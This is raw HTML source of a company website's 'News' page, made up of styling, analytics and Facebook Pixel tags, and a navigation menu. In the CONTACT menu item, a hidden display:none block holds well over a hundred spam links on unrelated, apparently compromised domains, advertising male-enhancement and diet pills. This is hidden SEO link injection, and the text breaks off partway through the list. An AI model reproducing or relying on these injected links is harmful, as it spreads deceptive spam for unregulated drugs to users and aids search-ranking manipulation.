 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .pp-menu-item{color:#ffffff;}.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .sub-menu{padding-left:6px;padding-right:6px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item, .elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container a.pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 a.pp-sub-item{padding-left:31px;padding-right:31px;padding-top:21px;padding-bottom:21px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown li:not(:last-child), .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 li:not(:last-child){border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(232,232,232,0.43);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7 .elementor-element.elementor-element-53d4788 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .pp-icon-list-icon{color:#000000;font-size:30px;line-height:30px;height:30px;width:30px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .pp-icon-list-image img{width:30px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .icon-left{margin-right:0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .icon-right{margin-left:0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-icon-list-text{color:#000000;}.elementor-7 .elementor-element.elementor-element-505326a > .elementor-widget-container{margin:0px 3px 0px 8px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3d481e08:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e2e2e2;}.elementor-7 .elementor-element.elementor-element-3d481e08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-665da231{width:51.272%;}.elementor-7 .elementor-element.elementor-element-e858b6b{width:15.404%;}}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-3e2617e7 img{max-width:35%;}.elementor-7 .elementor-element.elementor-element-3d481e08{padding:25px 25px 25px 25px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-4e43b392{width:50%;}.elementor-7 .elementor-element.elementor-element-3e2617e7{text-align:left;}.elementor-7 .elementor-element.elementor-element-3e2617e7 img{max-width:100%;}.elementor-7 .elementor-element.elementor-element-665da231{width:50%;}.elementor-7 .elementor-element.elementor-element-e858b6b{width:50%;}.elementor-7 .elementor-element.elementor-element-3d481e08{padding:20px 20px 20px 20px;}}
.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2391 .elementor-element.elementor-element-48666f63 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:left;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{color:#898989;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:right;}.elementor-2391 .elementor-element.elementor-element-2476931 .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;text-transform:capitalize;}.elementor-2391 .elementor-element.elementor-element-34c64080:not(.elementor-motion-effects-element-type-background), .elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2391 .elementor-element.elementor-element-34c64080{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2391{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2391 .elementor-element.elementor-element-34c64080{padding:30px 20px 30px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}}@media(max-width:767px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{line-height:19px;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:center;}.elementor-2391 .elementor-element.elementor-element-34c64080{padding:25px 20px 25px 20px;}}
.elementor-3251 .elementor-element.elementor-element-3afeccc9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 31px;}.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{color:#6d7882;font-family:"Righteous", Sans-serif;font-size:33px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 .elementor-heading-title{color:#6d7882;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-d8efc41{font-family:"Roboto", Sans-serif;}.elementor-3251 .elementor-element.elementor-element-2e7287fc .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;background-color:#4a4a4a;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-image:url("https://wonderlogics.com/wp-content/uploads/2019/07/IMG-20190714-WA0020-small.jpg");background-position:-23px 0px;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3251 .elementor-element.elementor-element-51b9a669{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 118px;}#elementor-popup-modal-3251 .dialog-message{width:569px;height:253px;align-items:flex-start;padding:30px 30px 0px 0px;}#elementor-popup-modal-3251{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-3251 .dialog-close-button{display:block;}#elementor-popup-modal-3251 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{font-size:28px;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-position:-69px -16px;background-size:139px auto;}.elementor-3251 .elementor-element.elementor-element-51b9a669{padding:0px 0px 0px 58px;}#elementor-popup-modal-3251 .dialog-message{height:270px;}}
.elementor-2973 .elementor-element.elementor-element-70245928 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{text-transform:uppercase;background-color:#6ec1e4;border-radius:150px 150px 150px 150px;padding:10px 40px 10px 40px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:hover, .elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:focus{background-color:#000000;}#elementor-popup-modal-2973 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2973{justify-content:center;align-items:flex-end;}#elementor-popup-modal-2973 .dialog-close-button{display:block;}#elementor-popup-modal-2973 .dialog-widget-content{animation-duration:1.2s;background-color:#3418bf;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:10.877%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:75.702%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:13.417%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:69%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:20%;}}@media(max-width:767px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:15%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:50%;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:left;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{font-size:13px;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:31%;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{font-size:13px;padding:10px 25px 10px 25px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 > .elementor-widget-container{margin:0px 0px 0px 0px;}} </style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRighteous%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://wonderlogics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wonderlogics.com/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wonderlogics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><link rel="canonical" href="https://wonderlogics.com/news/" /><link rel='shortlink' href='https://wonderlogics.com/?p=23' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wonderlogics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwonderlogics.com%2Fnews%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wonderlogics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwonderlogics.com%2Fnews%2F&#038;format=xml" /> <script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122235135-1"></script> <script> window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date()); 
 gtag('config', 'UA-122235135-1', { 'optimize_id': 'GTM-NGB4PVX'}); </script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s){
 if(f.fbq)return;n=f.fbq=function(){
 n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq) f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '386790282034289');
 fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=386790282034289&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code --></head><body class="wp-singular page-template-default page page-id-23 wp-theme-hello-elementor elementor-default elementor-kit-3559 elementor-page elementor-page-23"><div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-settings="[]"><div class="elementor-section-wrap"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d481e08 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="3d481e08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e43b392" data-id="4e43b392" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3e2617e7 elementor-widget elementor-widget-image" data-id="3e2617e7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://wonderlogics.com"> <img width="302" height="37" src="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png" class="attachment-full size-full" alt="" srcset="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png 302w, https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small-300x37.png 300w" sizes="(max-width: 302px) 100vw, 302px" /> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-665da231" data-id="665da231" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-53d4788 elementor-widget elementor-widget-pp-advanced-menu" data-id="53d4788" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default"><div class="elementor-widget-container"><div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align- pp-advanced-menu--indicator-classic pp-advanced-menu--dropdown-all pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon"><div class="pp-menu-toggle pp-menu-toggle-on-all"><div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div></div><nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-53d4788 pp-advanced-menu--indicator-classic pp-menu-off-canvas pp-menu-off-canvas-right" data-settings="{&quot;full_width&quot;:false,&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;menu_id&quot;:&quot;53d4788&quot;,&quot;breakpoint&quot;:&quot;all&quot;}"><div class="pp-menu-close"></div><ul id="menu-main-menu-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3552"><a href="https://wonderlogics.com/" class="pp-menu-item">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://wonderlogics.com/product-2/" class="pp-menu-item">PRODUCT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://wonderlogics.com/resources/" class="pp-menu-item">RESOURCES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://wonderlogics.com/blog/" class="pp-menu-item">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-28"><a href="https://wonderlogics.com/news/" aria-current="page" class="pp-menu-item  pp-menu-item-active">NEWS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://wonderlogics.com/contact/" class="pp-menu-item">CONTACT<div style="display:none;"> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_sex-enhancing-drugs-for-male_buy-newest/">sex enhancing drugs for male</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_enhancement-male-pills_sale/">enhancement male pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_the-best-male-enhancement-supplement_buy-best/">the best male enhancement supplement</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_cheap-sex-pills_newest/">cheap sex pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_male-pills-to-last-longer_sale/"></a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_proven-male-enlargement_sale/">proven male enlargement</a> <a href="http://www.pinehavenestate.co.za/coed_male-performance-pills_buy-best/">buy best male performance pills</a> <a href="http://www.pinehavenestate.co.za/coed_extend-pills_sale/">sale extend pills</a> <a href="http://www.pinehavenestate.co.za/coed_best-male-supplement_the-best/">the best best male supplement</a> <a href="http://www.pinehavenestate.co.za/coed_male-sex-performance-enhancement-products_buy-official/">buy official male sex performance enhancement products</a> <a href="http://www.pinehavenestate.co.za/coed_penis-drugs_buy-best/">buy best penis drugs</a> <a href="https://www.confidentlovers.com/confidentloversed_alpha-male-enhancement-pills_newest/">alpha male enhancement pills</a> <a href="https://www.confidentlovers.com/confidentloversed_ten-genex-pills_can-i-use/">ten enex pills can i use</a> <a href="https://www.confidentlovers.com/confidentloversed_sex-pill-over-the-counter_can-i-use/">sex pill over the counter</a> <a href="https://www.confidentlovers.com/confidentloversed_penis-enlarger_newest/">penis enlarger newest</a> <a href="https://www.confidentlovers.com/confidentloversed_black-mamba-sex-pill_where-is-download/">black mamba sex pill</a> <a href="http://verdar.com/verdared_penis-enlarger_where-do-i-find/">penis enlarger newest</a> <a href="http://verdar.com/verdared_best-natural-erection-pills_newest/">best natural erection pills</a> <a href="http://verdar.com/verdared_best-male-supplement_official/">best male supplement</a> <a href="http://verdar.com/verdared_penis-enhancement-product_where-do-i-find/">penis enhancement product</a> <a href="http://verdar.com/verdared_sexual-supplements-for-him_buy-best/">sexual supplements for him</a> <a href="http://www.conservationatwork.co.za/coed_natural-male-enhancement-gnc_buy-newest/">natural male enhancement gnc</a> <a href="http://www.conservationatwork.co.za/coed_penis-enhancment-pills_sale/">penis enhancment pills</a> <a href="http://www.conservationatwork.co.za/coed_what-is-the-best-pill-for-erectile-dysfunction-_official/">what is the best pill for erectile dysfunction</a> <a href="http://www.conservationatwork.co.za/coed_male-enhancement-pills-ratings_the-best/">male enhancement pills ratings</a> <a href="http://www.conservationatwork.co.za/coed_pennis-growth-pills_where-is-download/">pennis growth pills</a> <a href="http://hongkongstation47.com/hongkongstation47ed_male-performance-supplements_can-i-get/">male performance supplements</a> <a href="http://hongkongstation47.com/hongkongstation47ed_top-male-enhancers_buy-newest/">top male enhancers</a> <a href="http://hongkongstation47.com/hongkongstation47ed_pills-to-enlarge-pennis-size_buy-newest/">pills to enlarge pennis size</a> <a href="http://hongkongstation47.com/hongkongstation47ed_enhancement-pills-side-effects_buy-newest/">enhancement pills side effects</a> <a href="http://hongkongstation47.com/hongkongstation47ed_x-monster-pill_the-best/">x monster pills</a> <a href="https://bulsms.net/bulsmsed_long-time-sex-tablet-for-men_official/">long time sex tablet for men</a> <a href="https://bulsms.net/bulsmsed_crazy-bulls-pill_can-i-use/">crazy bulls pill</a> <a href="https://bulsms.net/bulsmsed_libigirl-pills_official/">libigirl pills officia</a> <a href="https://bulsms.net/bulsmsed_vimax-male-enhancement-pills_can-i-get/">vimax male enhancement pills</a> <a href="https://bulsms.net/bulsmsed_the-sex-pill_newest/">the sex pill</a> <a href="http://comatc.com/comatced_enlarge-pills_the-best/">enlarge pills</a> <a href="http://comatc.com/comatced_zenerx-pills_buy-official/">zenerx pills</a> <a href="http://comatc.com/comatced_male-enhancement-pills-that-work-instantly_the-best/">male enhancement pills that work instantly</a> <a href="http://comatc.com/comatced_sex-pills-that-actually-work_buy-newest/">sex pills that actually work</a> <a href="http://comatc.com/comatced_otc-pills-for-erectile-dysfunction_can-i-get/">otc pills for erectile dysfunction</a> <a href="http://shomman.org/shommaned_red-pill-male-enhancement-free-trial_sale/">red pill male enhancement free trial</a> <a href="http://shomman.org/shommaned_pennis-enlargement-extender_the-best/">pennis enlargement extender</a> <a href="http://shomman.org/shommaned_fierce-big-male-enhancement_buy-official/">fierce big male enhancement</a> <a href="http://shomman.org/shommaned_sex-supplement-pills_buy-best/">sex supplement pills</a> <a href="http://shomman.org/shommaned_penis-enlargment-without-pills_can-i-use/">penis enlargment without ills</a> <a href="https://gtacars.ae/gtacarsed_dick-pills-that-actually-work_buy-newest/">dick pills that actually work</a> <a href="https://gtacars.ae/gtacarsed_grow-xl-male-enhancement_buy-official/">grow xl male enhancement</a> <a href="https://gtacars.ae/gtacarsed_penis-enlargement-medicine_buy-official/">penis enlargement medicine</a> <a href="https://gtacars.ae/gtacarsed_best-supplement-for-men-s-libido_where/">best supplement for men s libido</a> <a href="https://gtacars.ae/gtacarsed_nuvirile-male-enhancement-pills_buy-official/">nuvirile male enhancement pills</a> <a href="http://saferus.com/saferused_growth-factor-male-enhancement_where-do-i-find/">growth factor male enhancement</a> <a href="http://saferus.com/saferused_paravex-male-enhancement_buy-official/">paravex male enhancement</a> <a href="http://saferus.com/saferused_what-is-the-best-male-enhancement-product-on-the-market_newest/">what is the best male enhancement product on the market</a> <a href="http://saferus.com/saferused_penis-enlargment-that-works_buy-newest/">penis enlargment that works</a> <a href="http://saferus.com/saferused_fierce-big-male-enhancement_newest/">fierce big male enhancement</a> <a href="http://arkcommercial.com/arkcommercialed_no-1-weight-loss-pill-uk_100--money-back-guarantee/">no 1 weight loss pill uk</a> <a href="http://arkcommercial.com/arkcommercialed_buy-m-power-weight-loss-pills_100--money-back-guarantee/">buy m power weight loss pill</a> <a href="http://arkcommercial.com/arkcommercialed_trim-px-keto-weight-loss-pills_with-lowest-price/">trim px keto weight loss pills</a> <a href="http://arkcommercial.com/arkcommercialed_non-prescription-diet-pills-that-work_new-arrival/">non prescription diet pills that work</a> <a href="http://www.arkcommercial.com/arkcommercialed_what-is-the-best-weight-loss-pill-without-caffeine_on-sale/">what is the best weight loss pill without caffeine</a> <a href="https://www.vovidi.com/vovidied_what-is-the-strongest-diet-pill-over-the-counter_in-2020/">what is the strongest diet pill over the counter</a> <a href="https://www.vovidi.com/vovidied_number-one-diet-pill-for-women_in-2020/">number one diet pill for women</a> <a href="https://www.vovidi.com/vovidied_the-too-weight-loss-energy-pill_free-shipping-/">the too weight loss energy pill</a> <a href="https://www.vovidi.com/vovidied_weight-loss-diet-pills-speed_100--money-back-guarantee/">weight loss diet pills speed</a> <a href="https://www.vovidi.com/vovidied_what-diet-pills-should-i-take-to-lose-weight_in-2020/">what diet pills should i take to lose weight</a> <a href="https://www.silverlineservices.com/silverlineservicesed_what-is-best-over-the-counter-weight-loss-pill_discount-store/">what is best over the counter weight loss pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_adios-max-weight-loss-pills_discount-store/">adios max weight loss pills</a> <a href="https://www.silverlineservices.com/silverlineservicesed_toddler-ate-diet-pill_new-arrival/">toddler ate diet pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_xenadrine-weight-loss-pills-reviews_new-arrival/">xenadrine weight loss pills reviews</a> <a href="https://www.silverlineservices.com/silverlineservicesed_best-diet-pills-without-jitters_with-lowest-price/">best diet pills without jitters</a> <a href="http://www.fmcmeats.com/fmcmeatsed_best-weight-loss-pills-fda_new-arrival/">best weight loss pills fda</a> <a href="http://www.fmcmeats.com/fmcmeatsed_can-i-get-prescription-weight-loss-pills-online_on-sale/">get prescription weight loss pills online</a> <a href="http://www.fmcmeats.com/fmcmeatsed_green-tea-weight-loss-pills-do-they-work_new-arrival/">green tea weight loss pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_chili-pepper-weight-loss-pills_high-quality-and-discount/">chili pepper weight loss-pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_consuming-diet-pills-that-block-digestion-of-fat-will_up-to-50--off/">consuming diet pills that block digestion of fat</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_shark-tank-keto-diet-pill-youtube_free-shipping-/">shark tank keto diet pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_white-magic-weight-loss-pill_high-quality-and-discount/">white magic weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_what-over-the-counter-weight-loss-pills-really-work_free-shipping-/">what over the counter weight loss pills</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_dr-oz-latest-weight-loss-pill_in-2020/">dr oz latest weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_miracle-diet-pill-2020_on-sale/">miracle diet pill 2020</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_heart-healthy-diet-pills_high-quality-and-discount/">heart healthy diet pills</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_fiber-pills-glucomannan-and-weight-loss_high-quality-and-discount/">fiber pills glucomannan and weight loss</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_diet-pills-sold-in-progeso-mexico_with-low-price/">diet pills sold in progeso mexico</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_red-fire-weight-loss-pills-ingredients_up-to-50--off/">red fire weight loss pills ingredients</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_slimina-diet-pills-australia_free-shipping-/">slimina diet pills australia</a> <a href="http://www.byjanelle.net/byjanelleed_strongest-weight-loss-pill-at-gnc_in-2020/">strongest weight loss pill at gnc</a> <a href="http://www.byjanelle.net/byjanelleed_chilli-bomb-diet-pills_in-2020/">chilli bomb diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_best-weight-loss-pills-reviews-2020_discount-store/">best weight loss pills</a> <a href="http://www.byjanelle.net/byjanelleed_top-5-best-selling-diet-pills_new-arrival/">top 5 best selling diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_weight-loss-pill-approved-by-fda-2020_on-sale/">weight loss pill approved by fda 2020</a> <a href="https://www.volpitecno.com/volpitecnoed_tapeworm-pill-weight-loss_in-2020/">tapeworm pill weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_using-prescription-strength-water-pills-for-water-weight-loss_new-arrival/">using prescription strength water pills for water weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_diet-pills-ingredients-to-avoid_high-quality-and-discount/">diet pills ingredients to avoid</a> <a href="https://www.volpitecno.com/volpitecnoed_kaizen-weight-loss-pills_high-quality-and-discount/">kaizen weight loss pills</a> <a href="https://www.volpitecno.com/volpitecnoed_phentermine-diet-pills-ebay_new-arrival/">phentermine diet pills ebay</a> <a href="http://itemma.com/itemmaed_belviq-diet-pill-price_high-quality-and-discount/">belviq diet pill price</a> <a href="http://itemma.com/itemmaed_citrus-weight-loss-pills_with-low-price/">citrus weight loss pills</a> <a href="http://itemma.com/itemmaed_what-are-some-good-weight-loss-pills_discount-store/">what are some good weight loss pills</a> <a href="http://itemma.com/itemmaed_super-cut-keto-diet-pills-reviews_up-to-50--off/">super cut keto diet pills</a> <a href="http://itemma.com/itemmaed_x-l-3-diet-pills_free-shipping-/">x l 3 diet pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-pills-with-caffeine-contrave_in-2020/">weight loss pills with caffeine contrave</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_all-natural-purple-weight-loss-pills_new-arrival/">all natural purple weight loss pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-2-pills-a-day_new-arrival/">weight loss 2 pills a day</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_fastest-weight-loss-pill-ever_100--money-back-guarantee/">fastest weight loss pill ever</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_golo-release-diet-pills-reviews_with-lowest-price/">golo release diet pills reviews</a> <a href="https://nav.fungit.org/fungited_asian-diet-pills-that-work-fast_new-arrival/">asian diet pills that work fast</a> <a href="https://nav.fungit.org/fungited_hellfire-diet-pills-ebay_free-shipping-/">hellfire diet pills ebay</a> <a href="https://nav.fungit.org/fungited_weight-loss-using-prescriptions-pills-safe_with-low-price/">weight loss using prescriptions pills safe</a> <a href="https://nav.fungit.org/fungited_s5-diet-pills_with-low-price/">s5 diet pills</a> <a href="https://nav.fungit.org/fungited_turmeric-pills-help-with-weight-loss_discount-store/">turmeric pills help with weight loss</a> <a href="https://www.tommo.co.jp/coed_what-percent-of-diet-supplements-taken-are-diet-pills_up-to-50--off/">what percent of diet supplements taken are diet pills</a> <a href="https://www.tommo.co.jp/coed_slim-44-weight-loss-pills_100--money-back-guarantee/">slim 44 weight loss pills</a> <a href="https://www.tommo.co.jp/coed_xfinity-diet-pills_free-shipping-/">xfinity diet pills</a> <a href="https://www.tommo.co.jp/coed_greenies-diet-pills_with-lowest-price/">greenies diet pills</a> <a href="https://www.tommo.co.jp/coed_metabolife-weight-loss-pills-reviews_new-arrival/">metabolife weight loss pills</a> <a href="http://sovietbunker.com/sovietbunkered_melissa-mccarthy-diet-pills_with-lowest-price/">melissa mccarthy diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_weight-loss-supplements-or-pills_new-arrival/">weight loss supplements or pills</a> <a href="http://sovietbunker.com/sovietbunkered_mega-green-tea-diet-pills_100--money-back-guarantee/">mega green tea diet pills</a> <a 